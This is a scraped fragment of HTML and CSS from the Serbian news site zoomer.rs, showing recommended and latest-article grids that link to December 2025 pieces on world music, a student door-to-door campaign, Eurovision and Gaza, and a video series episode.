<style scoped>.tdi_105{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_105,.tdi_105 .tdc-inner-columns{display:block}.tdi_105 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_105.tdc-row-content-vert-center,.tdi_105.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_105.tdc-row-content-vert-bottom,.tdi_105.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_105.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_105.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_105{margin-top:-5px!important;margin-bottom:35px!important}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:20px!important}}@media (max-width:767px){.tdi_105{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108"   >
<style>.tdi_108{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:15px!important}}@media (max-width:767px){.tdi_108{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_108 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_108 i,.tdi_108 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_108{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 i{font-size:37px;text-align:center}.tdi_108 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 i{font-size:35px;text-align:center}.tdi_108 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_108 i{font-size:38px;text-align:center}.tdi_108 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_109{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_109:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_109 svg{fill:#eeec04}.tdi_109 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_109 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>@media (max-width:767px){.tdi_110{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_110 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Preporučujemo</p></div></div></div></div></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_4 tdi_111 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_111" >
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_4 .td_module_flex_6{width:50%}.td_block_big_grid_flex_4 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_4 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_4 .td_module_flex_7{width:50%}.td_block_big_grid_flex_4 .td_module_flex_7 .td-image-wrap{padding-bottom:220px}.td_block_big_grid_flex_4 .td_module_flex_7 .td-module-meta-info{padding:16px 19px}.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}body .tdi_111 .td-big-grid-flex-post{border-width:0 5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-5px;margin-right:-5px}body .tdi_111 .td-module-meta-info{bottom:0}body .tdi_111 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_111 .td_module_flex_6 .td-post-date,body .tdi_111 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-date,body .tdi_111 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_111 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_6 .td-icon-star,body .tdi_111 .td_module_flex_6 .td-icon-star-empty,body .tdi_111 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_111 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_7 .td-icon-star,body .tdi_111 .td_module_flex_7 .td-icon-star-empty,body .tdi_111 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_111 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_111 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_111 .entry-review-stars{color:#fff}body .tdi_111 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-editor-date,body .tdi_111 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-editor-date,body .tdi_111 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-5px - 20px);margin-right:calc(-5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:10px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:10px}}@media (min-width:767px){body .tdi_111 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:410px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:200px}}@media (min-width:768px) and (max-width:1018px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:310px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:150px}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:22px 10px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:11px 10px 6px}body .tdi_111 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:140px}body .tdi_111 .td_module_flex_6{width:100%}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-1.5px - 20px);margin-right:calc(-1.5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:3px}}}</style><div id=tdi_111 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/world-music-komercijalni-balkanizam-i-moralna-panika/"  rel="bookmark" class="td-image-wrap " title="World music, komercijalni balkanizam i moralna panika" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/ZOOMER-3.0-Cover-1-1-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/world-music-komercijalni-balkanizam-i-moralna-panika/"  rel="bookmark" title="World music, komercijalni balkanizam i moralna panika">World music, komercijalni balkanizam i moralna panika</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/ana-adzic/">Ana Adžić</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T18:19:02+01:00" >24. децембар 2025.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" class="td-image-wrap " title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/ZOOMER-3.0-Cover-1-2-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/evrovizija-izmedju-kvir-vidljivosti-i-normalizacije-genocida-u-gazi/"  rel="bookmark" class="td-image-wrap " title="Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/Kvir-zbor-bojkot-Evrovizije-Cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/evrovizija-izmedju-kvir-vidljivosti-i-normalizacije-genocida-u-gazi/"  rel="bookmark" title="Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi">Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-50px;margin-right:-50px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_114{margin-left:-40px;margin-right:-40px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-20px;margin-right:-20px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_114{margin-bottom:70px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:40px!important}}@media (max-width:767px){.tdi_114{margin-bottom:45px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:15px!important}}@media (max-width:767px){.tdi_117{margin-right:16px!important}}</style>
<style>.tdi_117 i{font-size:39px;text-align:center}.tdi_117 i{width:39px;height:39px;line-height:39px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_117{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_117 i{font-size:37px;text-align:center}.tdi_117 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 i{font-size:35px;text-align:center}.tdi_117 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_117 i{font-size:38px;text-align:center}.tdi_117 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_118 svg{fill:#eeec04}.tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_118 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:9px!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_119 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_121 "  style="height: 32px"></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_123 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_123" >
<style>.td_block_big_grid_flex_1 .td-module-container{position:relative}.td_block_big_grid_flex_1 .td-image-wrap{padding-bottom:75%}.td_block_big_grid_flex_1 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.td_block_big_grid_flex_1 .td-editor-date{display:inline-block}body .tdi_123 .entry-thumb{background-position:center 50%}body .tdi_123 .td-image-wrap{padding-bottom:85%}body .tdi_123 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_123 .td-module-meta-info{bottom:0}body .tdi_123 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_123 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-editor-date{display:inline}body .tdi_123 .td-post-author-name{display:inline-block}body .tdi_123 .td-post-date,body .tdi_123 .td-post-author-name span{display:inline-block}body .tdi_123 .entry-review-stars{display:inline-block;color:#fff}body .tdi_123 .td-icon-star,body .tdi_123 .td-icon-star-empty,body .tdi_123 .td-icon-star-half{font-size:15px}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both}body .tdi_123 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_123 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_123 .entry-title{font-family:Montserrat!important}body .tdi_123 .td-editor-date,body .tdi_123 .td-editor-date .entry-date,body .tdi_123 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td_block_big_grid_flex_1 .td-big-grid-flex-post{width:100%}}@media (min-width:767px){body .tdi_123 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{width:50%}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{padding-left:2px;padding-right:2px}body .tdi_123 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (max-width:767px){body .tdi_123 .td-big-grid-flex-post{margin-bottom:4px}body .tdi_123 .td-big-grid-flex-post:last-child{margin-bottom:0}}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}body .tdi_123 .td-big-grid-flex-post .td-module-container:before{display:block!important}body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2) .td-module-container:before{display:none!important}}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:16px!important;line-height:20px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){body .tdi_123 .td-image-wrap{padding-bottom:80%}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div id=tdi_123 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" class="td-image-wrap " title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/e03Marko-NOVICICYouTube-Thumbnail-696x392.png"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/gledaj/" class="td-post-category">Gledaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/darko-gligorijevic/">Darko Gligorijević</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/evrovizija-izmedju-kvir-vidljivosti-i-normalizacije-genocida-u-gazi/"  rel="bookmark" class="td-image-wrap " title="Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/Kvir-zbor-bojkot-Evrovizije-Cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/evrovizija-izmedju-kvir-vidljivosti-i-normalizacije-genocida-u-gazi/"  rel="bookmark" title="Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi">Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T17:23:53+01:00" >28. децембар 2025.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_126 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127"   >
